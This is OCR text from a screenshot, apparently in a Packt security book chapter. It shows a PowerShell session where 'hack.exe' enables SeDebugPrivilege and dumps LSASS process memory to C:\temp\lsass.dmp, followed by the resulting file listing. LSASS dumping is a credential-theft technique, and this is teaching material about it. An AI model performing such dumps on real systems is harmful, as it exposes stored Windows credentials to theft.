 temp
Recycle B
File Home Share View
This PC > Local Disk (C:) > temp
Search tem
Name
Date modified
Type
Quick access
Firefox
lsass.dmp
3/7/2024 8:08 PM
DMP File
Desktop
Administrator: Windows PowerShell
PS Z:\packtpub\chapter04\02-lsass-dump> .\hack.exe
successfully enable SeDebugPrivilege :)
x32d
successfully dumped to lsaas.dmp :)
PS Z:\packtpub\chapter04\02-lsass-dump> dir C:\temp\
Directory: C:\temp
x64d
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/7/2024 8:08 PM 45573904 lsass.dmp
PS Z:\packtpub\chapter04\02-lsass-dump>